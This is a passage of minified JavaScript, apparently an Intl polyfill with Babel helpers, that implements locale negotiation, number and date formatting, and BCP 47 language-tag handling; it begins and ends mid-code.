s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"c